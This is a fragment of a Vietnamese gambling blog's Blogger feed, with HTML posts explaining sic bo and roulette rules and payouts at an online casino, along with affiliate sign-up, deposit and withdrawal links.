name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ECách Thắng:\u003C\/b\u003E\u003C\/div\u003ENgười chơi sẽ thắng cược nếu dự đoán chính xác kết quả các mặt xí ngầu hoặc tổng điểm xí ngầu.\u003Cbr \/\u003EHướng Dẫn và Lựa Chọn Cược:\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghlGZBcJFiLRWsM5qkVg7YLkAkZjg2YXTdvFLsyxtrN-MRFWm-lhMnEA2zZaU8YBfxSQleFuZSoJZQQpKUmCMXXBcXOYbi40cwTG1iE073oVz4rDTC2Y4IUS0zSVxw3G2UvP-8vXcbOkO3\/s672\/12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"358\" data-original-width=\"672\" height=\"341\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghlGZBcJFiLRWsM5qkVg7YLkAkZjg2YXTdvFLsyxtrN-MRFWm-lhMnEA2zZaU8YBfxSQleFuZSoJZQQpKUmCMXXBcXOYbi40cwTG1iE073oVz4rDTC2Y4IUS0zSVxw3G2UvP-8vXcbOkO3\/w640-h341\/12.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELuật Chơi:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EĐặt phỉnh vào các ô lựa chọn cược khác nhau, và Quý Khách có thể cược cho bất kỳ lựa chọn nào trong thời gian đặt cược.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EThanh Toán:\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-b49e30ab-7fff-b907-4266-f267ead22ae1\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6EXblyxLFZfkOL3DXrF9-gv6Gn8EOj4MkKAp1doQlW3C4o2RVK6LwNKv5ERG7xCg2Vg_ODekPbtu-MFeolTIUOikytIMjs4U9G9dOgG7DHJoGhunI3BUJdcxVA06xTfeGK1xt6bvwph5_\/s609\/13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"301\" data-original-width=\"609\" height=\"317\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6EXblyxLFZfkOL3DXrF9-gv6Gn8EOj4MkKAp1doQlW3C4o2RVK6LwNKv5ERG7xCg2Vg_ODekPbtu-MFeolTIUOikytIMjs4U9G9dOgG7DHJoGhunI3BUJdcxVA06xTfeGK1xt6bvwph5_\/w640-h317\/13.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003ECược 1 mặt xí ngầu:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ3s10nB6PMpw3oyfhqEI9rWU5AL7tarbN1QQ7g_LWjeccvf3AS8FdRQH1I3CfzKU8RBd78KWVglG_DC8ogt7wEWzrMtTuG9WPYfk7wNfYG-jCoAVF4htLhcd8URke5M2i3JmQaTdY_RyS\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"382\" data-original-width=\"606\" height=\"404\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ3s10nB6PMpw3oyfhqEI9rWU5AL7tarbN1QQ7g_LWjeccvf3AS8FdRQH1I3CfzKU8RBd78KWVglG_DC8ogt7wEWzrMtTuG9WPYfk7wNfYG-jCoAVF4htLhcd8URke5M2i3JmQaTdY_RyS\/w640-h404\/image.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003ETổng Số Điểm\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQqjRING_CeS2I04MpyDs2z3jBJlBax-ysP4-okCryKuALMmh8hWBrpbOQ9hYhXOuzFIxW9dY97KlcVQKYp5fEvrttem5O5IGHoNQ1RJwQ8qs0zGl8T000bt9pSZ2fwPUeIC1ktVug1QhE\/s608\/15.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"444\" data-original-width=\"608\" height=\"468\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQqjRING_CeS2I04MpyDs2z3jBJlBax-ysP4-okCryKuALMmh8hWBrpbOQ9hYhXOuzFIxW9dY97KlcVQKYp5fEvrttem5O5IGHoNQ1RJwQ8qs0zGl8T000bt9pSZ2fwPUeIC1ktVug1QhE\/w640-h468\/15.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003ETổng Số Điểm\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA6buVT9hRvUdV9NsS5M1uAWy4xpj3Ub7IwUlUVv2VayAnNJ3b2hwXeqmbSYVZ-CPtsBjs06wNJLygmatjMMQEwICFeNXevNfSPVEWrzAZYgXXYs63ILveVg5Is38O9jabJkU9puyb4aYT\/s609\/16.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"193\" data-original-width=\"609\" height=\"202\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA6buVT9hRvUdV9NsS5M1uAWy4xpj3Ub7IwUlUVv2VayAnNJ3b2hwXeqmbSYVZ-CPtsBjs06wNJLygmatjMMQEwICFeNXevNfSPVEWrzAZYgXXYs63ILveVg5Is38O9jabJkU9puyb4aYT\/w640-h202\/16.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003ELưu ý:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Tiền cược tối thiểu và tối đa sẽ phụ thuộc vào giới hạn tại bàn chơi. Người chơi có thể đặt cược trong phạm vi kết hợp của giới hạn trong bàn cược và giới hạn cược của người chơi. Để điều chỉnh giới hạn cược, xin vui lòng liên hệ bộ phận chăm sóc khách hàng.\u003Cbr \/\u003E2. Sau khi máy lắc xí ngầu ngừng lại, và không thể xác nhận được giá trị của xí ngầu, nhà cái sẽ lắc lại máy lắc xí ngầu cho tới khi có được kết quả hợp lệ (Nếu vẫn không xác nhận được kết quả, ván cược đó sẽ hủy và tất cả tiền cược của ván đó sẽ được hoàn lại).\u003Cbr \/\u003E3. Trong trường hợp cược thanh toán không chính xác, cược đặt sẽ được thanh toán lại dựa theo kết quả video của ván cược.\u003Cblockquote\u003E\n\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan\u003E\u003Cspan style=\"color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pUXKeRFfhh12Nd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 3\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EHướng dẫn:\u003C\/span\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003Cstrong style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/9117152991438567459\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-sicbo-doi-thuong-casino-vegas.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/9117152991438567459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/9117152991438567459"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-sicbo-doi-thuong-casino-vegas.html","title":"Game Bài Cược Sicbo Đổi Thưởng Tiền Thật Tại Casino Vegas"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMwS7t_oaQlw0uz8Y4hFXPFlLaMHpHRUOs63cY0HLgBehZRFH_cA6-FSdMuMqqWBytdTqNJp0JziF9cg021D2KabiZfqL7HatZGV3YoPKkN58KJseQaCT5cW4_kNiAxXRxuwEO15UhTp5P\/s72-c\/sicbo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-1243656167102818647"},"published":{"$t":"2021-09-09T07:50:00.022-07:00"},"updated":{"$t":"2021-09-09T21:27:10.569-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino Vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"roulette vegas"}],"title":{"type":"text","$t":"Game Bài Cược Roulette Đổi Thưởng Tiền Thật Tại Casino Vegas"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECách chơi game bài cược đổi thưởng online Baccarat tại casino Vegas\u003C\/span\u003E\u003C\/h4\u003E\u003Cspan style=\"font-size: medium;\"\u003EĐây là trò chơi roulette số 0 đơn kiểu châu Âu. Bánh xe Roulette có 37 ô số được đánh màu. Có một ô số màu xanh và các ô còn lại của bánh xe roulette được đánh số từ 1 đến 36. Nhóm các số từ 1 đến 10 và 19 đến 28, các số lẻ là màu đỏ và chẵn là màu đen. Nhóm các số từ 11 đến 18 và 29 đến 36, các số lẻ là màu đen và chẵn là màu đỏ.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeaaZtH9QUuP-g-XEDf6AA49qmaQ5k03EBHXogjLQrUL2I6idmdaxazZ21rws4ueJXIJnwMc1tf_1mRl5sjNvAehTw2pTXz1jWL7iHatTLT4-0WPf5h1kdoebgIpCDWOkZgA89W8Po_-Y6\/s558\/roulette.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"324\" data-original-width=\"558\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeaaZtH9QUuP-g-XEDf6AA49qmaQ5k03EBHXogjLQrUL2I6idmdaxazZ21rws4ueJXIJnwMc1tf_1mRl5sjNvAehTw2pTXz1jWL7iHatTLT4-0WPf5h1kdoebgIpCDWOkZgA89W8Po_-Y6\/s16000\/roulette.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ECách Thắng:\u003C\/b\u003E\u003Cbr \/\u003ESau khi người chơi đặt cược, nhà cái sẽ quay bánh xe roulette theo một hướng và quay banh chạy theo hướng ngược lại quanh một đường tròn nghiêng vòng quanh bánh xe. Cuối cùng khi banh mất đà và rơi vào bánh xe và vào một trong 37 ô số được đánh màu trên bánh xe, nó sẽ xác định số và màu chiến thắng.\u003Cbr \/\u003E\u003Cb\u003EHướng Dẫn và Lựa Chọn Cược:\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv class=\"rules\" style=\"background-attachment: initial; background-clip: initial; background-image: url(\u0026quot;..\/images\/c1\/r_bar.jpg\u0026quot;); background-origin: initial; background-position: 50% 50%; background-repeat: no-repeat; background-size: initial; box-sizing: border-box; color: #333333; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; height: auto; margin: 20px auto; text-align: center; width: 650px;\"\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #1c7650; border-radius: 35px; box-sizing: border-box; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; vertical-align: middle; width: 100px;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 14px; height: 100px; letter-spacing: 1px; line-height: 18px; vertical-align: middle; width: 550px;\"\u003EKhi trò chơi bắt đầu, Quý Khách có thể lựa chọn phỉnh để đặt cược cho số mà Quý Khách dự đoán hoặc các loại cược khác trên bàn chơi roulette. Người chơi có thể đặt cược cho tới khi thời gian đếm ngược kết thúc.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #1c7650; border-radius: 35px; box-sizing: border-box; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; vertical-align: middle; width: 100px;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 14px; height: 100px; letter-spacing: 1px; line-height: 18px; vertical-align: middle; width: 550px;\"\u003EKhi thời gian đếm ngược kết thúc, nhà cái sẽ quay bánh xe roulette theo một hướng và quay banh chạy theo hướng ngược lại quanh một đường tròn nghiêng vòng quanh bánh xe.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #1c7650; border-radius: 35px; box-sizing: border-box; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; vertical-align: middle; width: 100px;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 14px; height: 100px; letter-spacing: 1px; line-height: 18px; vertical-align: middle; width: 550px;\"\u003ESau khi banh rơi vào một ô số, nhà cái sẽ nhập số kết quả và kết quả trả về sẽ hiển thị trên bàn của người chơi.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ELuật chơi:\u003C\/b\u003E\u003Cbr \/\u003ECác phỉnh được đặt vào các ô lựa chọn cược khác nhau, và Quý Khách có thể cược cho bất kỳ lựa chọn nào trong thời gian đặt cược.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cb\u003EThanh toán:\u003C\/b\u003E\u003Cbr \/\u003EMột trò roulette có 12 loại cược.\u003Cbr \/\u003ECác loại cược và việc thanh toán như sau:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"des\" style=\"box-sizing: border-box; line-height: 17px; margin: 0px auto; width: 715.391px;\"\u003E\u003Cdiv class=\"des\" style=\"box-sizing: border-box; color: #3b3b3b; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; letter-spacing: 1px; line-height: 17px; margin: 0px auto; width: 715.391px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"table clearfix\" style=\"box-sizing: border-box; color: white; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 12px; letter-spacing: normal; margin: 10px auto; width: 600px;\"\u003E\u003Cli class=\"col-xs-2 t-title\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; font-size: 16px; font-weight: bold; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECác loại cược\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3 t-title\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; font-size: 16px; font-weight: bold; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EThanh toán\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7 t-title\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; font-size: 16px; font-weight: bold; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EGiải thích\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược Đơn\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：35\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược đặt cho một số cố định (kể cả số 0). Phỉnh được đặt ngay giữa ô số 